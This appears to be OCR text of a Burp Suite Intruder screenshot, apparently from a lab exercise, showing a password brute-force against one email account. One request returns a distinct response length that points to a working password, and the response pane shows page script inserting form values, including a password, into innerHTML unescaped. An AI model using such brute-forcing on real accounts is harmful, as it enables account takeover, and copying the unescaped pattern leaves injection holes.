 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
338 arthurb@technation.com J4VfsKYb3nuGFsQ6 200 10880
0 200 9428
1 arthurb@technation.com b98ThEt~vC"/cS@` 200 9428
2 arthurb@technation.com ne:3/PpE`c'4*UJd 200 9428
3 arthurb@technation.com b%/JTM{f;8'9YcUH 200 9428
4 arthurb@technation.com E=],K+av6G^P_d9m 200 9428
5 arthurb@technation.com qC{5v9}Gz2HAa)n/ 200 9428
6 arthurb@technation.com c]WQh"4EB3asr+Ng 200 9428
7 arthurb@technation.com T^c+LvHkG3bxM2E; 200 9428
8 arthurb@technation.com wcC3D;g<6Vrdb>}n 200 9428
9 arthurb@technation.com M3.cTvVR;p@!EH$* 200 9428
12 arthurb@technation.com ze4;"8<,Hr{C`Z^q 200 9428
13 arthurb@technation.com b(7[_)&F>JSW5^w% 200 9428
14 arthurb@technation.com 200 9428
Request Response
Raw Headers Hex Render
28 var admin = document.getElementById("admin").value;
29 var password =document.getElementById("password").value;
30 var email = document.getElementById("email").value;
31 var date = document.getElementById("date").value;
32 document.getElementById("myTabContent").innerHTML= "<br>\
33 \<div style=\"display:inline-block;width:80%;\">\
34 \<div class=\"card border-primary mb-3\" style=\"position:static;\">\
35 \<div class=\"card-header\"> First Name </div>\
36 \<div class=\"card-body\">\
37 \<h5 class=\"card-title\"> "+ name +" </h5>\
38 \</div></div>\
39 \<div class=\"card border-primary mb-3\" style=\"position:static;\">\
40 \<div class=\"card-header\"> Last Name </div>\
41 \<div class=\"card-body\">\
42 \<h5 class=\"card-title\"> "+ last +" </h5>\
43 \</div></div>\
44 \<div class=\"card border-primary mb-3\" style=\"position:static;\">\
45 \<div class=\"card-header\"> Email </div>\
46 \<div class=\"card-body\">\
47 \<h5 class=\"card-title\"> "+ email +" </h5>\
48 \</div></div>\
49 \<div class=\"card border-primary mb-3\" style=\"position:static;\">\
50 \<div class=\"card-header\"> Password </div>\
Search... 0 matches \n Pretty
342 of 507